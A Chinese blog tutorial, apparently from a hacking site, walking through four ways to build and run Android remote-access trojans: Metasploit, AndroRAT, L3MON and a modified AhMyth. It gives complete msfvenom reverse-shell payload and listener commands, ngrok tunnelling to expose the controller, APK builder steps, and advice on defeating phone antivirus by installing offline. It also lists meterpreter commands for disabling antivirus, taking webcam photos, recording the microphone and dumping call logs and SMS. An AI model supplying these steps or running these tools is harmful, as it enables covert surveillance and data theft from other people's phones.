零、简介

最近的一些项目中需要远控安卓设备,所以就整理了四种可以生成远控apk文件的方法:Metasploit、AndroRAT、L3MON以及AyMyth修改版。

我这个人比较直率,先说说结论:

-

Metasploit和AndroRAT生成的都是32位的,我在我64位的手机上面进行多次试验,但是没有成功;可能的原因是我是采用本地kali穿透的方式去做的,而不是部署在公网的方式,中间由于一些网络环境的原因失败了。由于时间关系,我并没有再部署到公网上面进行尝试了,各位小伙伴可以自行测试,成功的可以联系我。 -

L3MON和AyMyth修改版生成的都是64位的,其中AyMyth修改版我测试成功可以用。L3MON的话,团队里的其他师傅部署在公网上面,测试成功可用。我是本地kali穿透的,失败了。 -

上面两条的总结:别用自己电脑穿透弄,失败率挺高的;考虑部署公网比较好。

本文纯属用于技术学习交流,请确保您的一切行为都在法律规定范围内。如有阅读本文后做出的任何违法行为,后果请自行承担,请遵守《中华人民共和国网络安全法》!

一、Metasploit

1. 对你的本地kali进行内网穿透

https://ngrok.com/



注册之后,在后台下载ngrok的二进制文件压缩包,然后根据说明文件一步步做即可,最后一步我们的命令为./ngrok tcp 6666:

如果长成下面这样,就表示穿透成功了:



2. 使用metasploit生成木马apk文件

msfvenom -p android/meterpreter/reverse_tcp LHOST=填写你的穿透地址 LPORT=填写你的穿透的端口 > hahaha.apk成功生成:

传到手机目录下面并安装,但是不要打开。如果被手机检测到是病毒的,可以将手机里的杀毒软件或者手机管家强制关停然后断网安装。



3. 使用metasploit进行攻击

msfconsole

use /exploit/multi/handler

set payload /android/meterpreter/reverse_tcp

set LHOST 127.0.0.1

set LPORT 6666

set ExitOnSession false

run如果刚刚你是断网安装的,那么就联网。手机上打开这个病毒软件。

可以看到metasploit这边立即有了反应:

但是显示session运行失败,查询得知metasploit生成的木马是32位的,而我的手机是64位的。

如果有那位师傅成功了,可以联系我。

这里还是放出如果拿到session了可以做什么:

run killav //关闭杀软

webcam_snap //拍照

ps //查看安卓手机进程

record_mic //拍摄视频

dump_calllog //获取通讯录

dump_sms //获取短信二、AndroRAT

1. 下载AndroRAT、安装环境

git clone https://github.com/karma9874/AndroRAT.git

cd AndroRAT

pip3 install -r requirements.txt -i https://pypi.tuna.tsinghua.edu.cn/simple和第一种一样,进行内网穿透。

2. 运行AndroRAT

首先你需要使用ifconfig去确认你的IP,比如我的是:192.168.44.132。



然后使用如下命令:

python3 androRAT.py --build -i 你的ngrok穿透地址 -p 你的ngrok穿透端口 -o foobar.apk可以看到木马文件已经生成成功:

然后继续在命令行执行以下命令:

先开启ngrok:

./ngrok tcp 7788然后监听这个端口:

python3 androRAT.py --shell -i 0.0.0.0 -p 7788

依然是断网安装,否则会被手机识别为”高危病毒”;然后联网,打开安装的木马软件。



可惜由于生成的apk文件是x86架构的,不符合我的x64架构的手机系统,所以没有上线。

如果上线成功,将是这样的情景:

三、L3MON

1. 下载L3MON、安装环境

需要注意的是,需要java8的环境!!!

kali默认的是java11,如果你需要安装Java8,可以执行以下命令:

sudo mkdir -p /usr/local/java

cp jdk-8u202-linux-x64.tar.gz /usr/local/java

cd /usr/local/java

sudo tar -xzvf jdk-8u202-linux-x64.tar.gz

sudo vim /etc/profile然后把下面这段内容复制到配置文件的末尾:

JAVA_HOME=/usr/local/java/jdk1.8.0_202

PATH=$PATH:$HOME/bin:$JAVA_HOME/bin

export JAVA_HOME

export PATH然后执行以下命令:

sudo update-alternatives --install "/usr/bin/java" "java" "/usr/local/java/jdk1.8.0_202/bin/java" 1

sudo update-alternatives --install "/usr/bin/javac" "javac" "/usr/local/java/jdk1.8.0_202/bin/javac" 1

sudo update-alternatives --install "/usr/bin/javaws" "javaws" "/usr/local/java/jdk1.8.0_202/bin/javaws" 1

sudo update-alternatives --install "/usr/bin/javaws" "javaws" "/usr/local/java/jdk1.8.0_202/bin/javaws" 1



source /etc/profile这些都完成之后,我们可以使用命令update-alternatives --config java以及update-alternatives --config javac快速管理java以及javac的版本了。



如果你没有nodejs环境,则需要执行以下命令:

wget https://nodejs.org/dist/v16.14.2/node-v16.14.2-linux-x64.tar.xz

tar -xvf node-v16.14.2-linux-x64.tar.xz

mv node-v16.14.2-linux-x64 nodejs

sudo mv nodejs/ /usr/local/sbin/

sudo ln -s /usr/local/sbin/nodejs/bin/node /usr/bin/

sudo ln -s /usr/local/sbin/nodejs/bin/npm /usr/bin/

弄完了java8的环境之后,执行以下命令:

git clone https://github.com/D3VL/L3MON.git

cd L3MON/server

sudo npm install pm2 -g

sudo npm install

pm2 start index.js

#如果出现pm2命令找不到的情况,请执行:ln -s /usr/local/sbin/nodejs/bin/pm2 /usr/local/bin

pm2 startup

pm2 stop index

echo -n W01fh4cker | md5sum #生成密码的md5值a2029f3d219e6e800eb2a2c8efeceba5

vim maindb.json #把上面得到的md5值填入password中



pm2 restart all2. 使用L3MON

访问:http://127.0.0.1:22533/login,账号admin,密码W01h4cker。



首先启动ngrok,执行命令:./ngrok tcp 8899。

使用L3MON的APK Builder模块,填入我们的内网穿透的地址和端口:



构建完成之后,点击下载即可:

我们在手机上安装软件,并给予该软件所有的权限:

但是很遗憾的是,这个方法我没有试验成功,可能与网络环境有关系,如果有小伙伴成功了,可以联系我。



这里展示一下他人的成功案例:

四、AyMyth修改版

1.下载AyMyth、配置环境

官方的仓库链接为:https://github.com/AhMyth/AhMyth-Android-RAT,但是bug比较多。我们采用修改版的,修改版的原仓库链接为:https://github.com/HiddenPirates/AhMyth-Modified-Version,很可惜的是作者关停了这个项目。我们这里采用其他人fork的版本。

执行以下命令:

# 需要java8、npm环境

git clone https://github.com/Morsmalleo/AhMyth-Modified-Version.git

cd AhMyth-Modified-Version/AhMyth-Server

npm install electron-builder

npm start启动成功:

2.使用Aymyth





我们这次在本地进行测试(远程测试测的心态有点崩)。





我们监听8899端口,然后去生成一个apk文件:

如果不能生成apk文件,我们可以去https://github.com/AhMyth/AhMyth-Android-RAT/releases下载二进制文件。我们把apk文件传到模拟器上面去:

成功上线:



我们点击Open The Lab,便可以很清晰地做很多事情:

欢迎师傅们加群,一起交流,共同进步!

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

暂无评论内容